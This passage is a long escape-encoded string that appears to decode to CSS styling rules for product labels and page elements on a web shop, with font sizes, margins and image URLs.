2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\b\\2\\6\\8\\2\\3\\e\\2\\5\\6\\2\\5\\g\\2\\3\\e\\2\\3\\a\\2\\4\\3\\2\\3\\9\\2\\4\\6\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\9\\2\\5\\9\\2\\5\\9\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\7\\2\\3\\9\\2\\3\\5\\2\\3\\a\\2\\4\\6\\2\\3\\b\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\a\\2\\4\\5\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\a\\2\\3\\d\\2\\5\\g\\2\\3\\b\\2\\3\\6\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\4\\9\\2\\4\\7\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\8\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\3\\9\\2\\3\\9\\2\\3\\9\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\e\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\6\\8\\2\\3\\c\\2\\3\\d\\2\\4\\5\\2\\3\\9\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\7\\2\\3\\a\\2\\4\\8\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\5\\2\\3\\5\\2\\3\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\6\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\4\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\3\\d\\2\\3\\9\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\6\\5\\2\\5\\8\\2\\3\\6\\2\\5\\c\\2\\5\\5\\2\\5\\8\\2\\5\\b\\2\\6\\8\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\3\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\9\\4\\2\\7\\c\\2\\9\\b\\2\\7\\6\\2\\5\\5\\2\\7\\9\\2\\9\\9\\2\\3\\i\\2\\3\\7\\2\\4\\7\\2\\7\\b\\2\\6\\a\\2\\9\\9\\2\\7\\g\\2\\7\\7\\2\\4\\8\\2\\3\\a\\2\\3\\e\\2\\4\\5\\2\\7\\i\\2\\3\\a\\2\\4\\9\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\9\\2\\7\\i\\2\\3\\5\\2\\6\\a\\2\\3\\6\\2\\7\\e\\2\\7\\3\\2\\4\\g\\2\\5\\5\\2\\3\\7\\2\\9\\b\\2\\3\\g\\2\\4\\e\\2\\9\\9\\2\\7\\f\\2\\6\\a\\2\\4\\5\\2\\5\\6\\2\\5\\e\\2\\6\\a\\2\\3\\c\\2\\3\\f\\2\\3\\4\\2\\7\\6\\2\\3\\4\\2\\7\\6\\2\\3\\b\\2\\4\\6\\2\\9\\5\\2\\3\\h\\2\\3\\c\\2\\3\\d\\2\\5\\b\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\3\\2\\6\\c\\2\\6\\8\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\f\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\4\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\6\\8\\2\\3\\b\\2\\6\\d\\2\\3\\c\\2\\4\\7\\2\\3\\9\\2\\3\\f\\2\\9\\a\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\6\\2\\3\\b\\2\\3\\5\\2\\3\\h\\2\\3\\4\\2\\4\\6\\2\\3\\a\\2\\4\\9\\2\\3\\d\\2\\3\\7\\2\\5\\g\\2\\4\\9\\2\\4\\6\\2\\3\\i\\2\\6\\e\\2\\3\\e\\2\\4\\7\\2\\4\\7\\2\\4\\8\\2\\4\\5\\2\\5\\g\\2\\6\\a\\2\\6\\a\\2\\3\\i\\2\\3\\e\\2\\5\\5\\2\\6\\d\\2\\3\\4\\2\\3\\a\\2\\3\\a\\2\\3\\4\\2\\3\\i\\2\\3\\9\\2\\4\\9\\2\\4\\5\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\6\\d\\2\\3\\5\\2\\3\\a\\2\\3\\f\\2\\6\\a\\2\\6\\f\\2\\4\\7\\2\\7\\6\\2\\3\\4\\2\\9\\b\\2\\5\\e\\2\\7\\9\\2\\5\\c\\2\\4\\c\\2\\3\\7\\2\\3\\h\\2\\9\\c\\2\\6\\a\\2\\9\\9\\2\\7\\5\\2\\9\\8\\2\\9\\4\\2\\5\\3\\2\\4\\e\\2\\4\\6\\2\\5\\8\\2\\7\\g\\2\\9\\b\\2\\7\\c\\2\\6\\a\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\b\\2\\7\\7\\2\\9\\4\\2\\5\\8\\2\\6\\a\\2\\7\\e\\2\\5\\6\\2\\4\\c\\2\\5\\b\\2\\3\\7\\2\\7\\h\\2\\3\\h\\2\\7\\a\\2\\3\\7\\2\\9\\4\\2\\7\\9\\2\\6\\a\\2\\4\\5\\2\\5\\b\\2\\5\\e\\2\\6\\a\\2\\3\\7\\2\\4\\5\\2\\3\\7\\2\\4\\5\\2\\3\\7\\2\\4\\5\\2\\6\\d\\2\\4\\8\\2\\3\\d\\2\\3\\4\\2\\6\\c\\2\\6\\8\\2\\3\\d\\2\\3\\a\\2\\6\\f\\2\\4\\6\\2\\3\\9\\2\\4\\8\\2\\3\\9\\2\\3\\b\\2\\4\\7\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\3\\i\\2\\3\\6\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\i\\2\\3\\c\\2\\3\\d\\2\\3\\9\\2\\6\\f\\2\\3\\e\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\6\\d\\2\\5\\b\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\b\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\a\\2\\4\\6\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\i\\2\\3\\6\\2\\4\\8\\2\\4\\6\\2\\3\\c\\2\\3\\5\\2\\3\\9\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\b\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\a\\2\\4\\6\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\4\\2\\3\\c\\2\\3\\b\\2\\3\\4\\2\\3\\a\\2\\3\\5\\2\\4\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\4\\2\\5\\4\\2\\5\\4\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\b\\2\\3\\b\\2\\3\\b\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\3\\3\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\6\\8\\2\\6\\d\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\4\\5\\2\\3\\b\\2\\3\\i\\2\\3\\9\\2\\3\\a\\2\\3\\3\\2\\3\\3\\2\\4\\h\\2\\3\\5\\2\\3\\a\\2\\3\\i\\2\\3\\a\\2\\4\\6\\2\\5\\g\\2\\6\\5\\2\\5\\5\\2\\5\\5\\2\\5\\5\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\d\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\3\\b\\2\\3\\i\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\3\\7\\2\\3\\c\\2\\4\\3\\2\\6\\d\\2\\3\\6\\2\\3\\a\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\f\\2\\6\\8\\2\\4\\5\\2\\4\\8\\2\\3\\b\\2\\3\\d\\2\\6\\d\\2\\3\\i\\2\\3\\c\\2\\3\\h\\2\\3\\9\\2\\3\\6\\2\\4\\9\\2\\4\\7\\2\\4\\7\\2\\3\\a\\2\\3\\d\\2\\4\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\b\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\9\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\3\\i\\2\\3\\9\\2\\3\\3\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\3\\7\\2\\3\\b\\2\\4\\5\\2\\3\\e\\2\\3\\9\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\b\\2\\3\\b\\2\\3\\b\\2\\5\\h\\2\\4\\4\\2\\3\\c\\2\\3\\7\\2\\4\\7\\2\\3\\e\\2\\5\\g\\2\\5\\e\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\4\\f\\2\\6\\d\\2\\3\\i\\2\\3\\b\\2\\3\\6\\2\\3\\9\\2\\3\\i\\2\\4\\8\\2\\4\\6\\2\\3\\a\\2\\3\\7\\2\\4\\9\\2\\3\\5\\2\\4\\7\\2\\6\\8\\2\\6\\d\\2\\4\\e\\2\\3\\9\\2\\3\\f\\2\\3\\5\\2\\3\\e\\2\\3\\c\\2\\4\\7\\2\\3\\c\\2\\3\\9\\2\\4\\7\\2\\4\\h\\2\\3\\3\\2\\3\\i\\2\\3\\a\\2\\3\\b\\2\\4\\7\\2\\5\\g\\2\\4\\6\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\e\\2\\3\\b\\2\\3\\7\\2\\3\\a\\2\\4\\4\\2\\5\\g\\2\\5\\8\\2\\6\\8\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\6\\5\\2\\3\\3\\2\\3\\3\\2\\3\\3\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\3\\3\\2\\3\\b\\2\\3\\f\\2\\3\\c\\2\\3\\i\\2\\4\\c\\2\\5\\g\\2\\4\\7\\2\\3\\c\\2\\3\\f\\2\\3\\9\\2\\4\\5\\2\\5\\h\\2\\3\\f\\2\\3\\b\\2\\4\\6\\2\\3\\4\\2\\3\\c\\2\\3\\d\\2\\5\\g\\2\\5\\b\\2\\5\\c\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\8\\2\\6\\8\\2\\5\\8\\2\\6\\b\\2\\3\\c\\2\\3\\f\\2\\4\\8\\2\\3\\a\\2\\4\\6\\2\\4\\7\\2\\3\\b\\2\\3\\d\\2\\4\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\5\\g\\2\\5\\b\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\4\\5\\2\\3\\a\\2\\3\\i\\2\\3\\c\\2\\3\\7\\2\\6\\8\\2\\6\\5\\2\\3\\7\\2\\5\\6\\2\\5\\4\\2\\3\\7\\2\\5\\8\\2\\5\\8\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\3\\b\\2\\3\\i\\2\\3\\c\\2\\3\\4\\2\\3\\d\\2\\5\\g\\2\\3\\5\\2\\3\\9\\2\\3\\d\\2\\4\\7\\2\\3\\9\\2\\4\\6\\2\\5\\h\\2\\4\\7\\2\\3\\9\\2\\4\\e\\2\\4\\7\\2\\6\\f\\2\\4\\7\\2\\4\\6\\2\\3\\b\\2\\3\\d\\2\\4\\5\\2\\3\\3\\2\\3\\a\\2\\4\\6\\2\\3\\f\\2\\5\\g\\2\\4\\9\\2\\4\\8\\2\\4\\8\\2\\3\\9\\2\\4\\6\\2\\3\\5\\2\\3\\b\\2\\4\\5\\2\\3\\9\\2\\5\\h\\2\\4\\8\\2\\3\\b\\2\\3\\7\\2\\3\\7\\2\\3\\c\\2\\3\\d\\2\\3\\4\\2\\5\\g\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\e\\2\\4\\8\\2\\4\\e\\2\\6\\8\\2\\5\\7\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\4\\2\\3\\9\\2\\3\\c\\2\\3\\4\\2\\3\\e\\2\\4\\7\\2\\5\\g\\2\\3\\6\\2\\3\\a\\2\\3\\i\\2\\3\\7\\2\\5\\h\\2\\3\\6\\2\\3\\a\\2\\4\\6\\2\\3\\7\\2\\3\\9\\2\\4\\6\\2\\6\\f\\2\\4\\6\\2\\3\\b\\2\\3\\7\\2\\3\\c\\2\\4\\9\\2\\4\\5\\2\\5\\g\\2\\5\\3\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\3\\2\\3\\a\\2\\3\\d\\2\\4\\7\\2\\6\\f\\2\\4\\5\\2\\3\\c\\2\\4\\g\\2\\3\\9\\2\\5\\g\\2\\5\\6\\2\\5\\8\\2\\4\\8\\2\\4\\e\\2\\5\\h\\2\\3\\7\\2\\3\\c\\2\\4\\5\\2\\4\\8\\2\\3\\i\\2\\3\\b\\2\\4\\c\\2\\5\\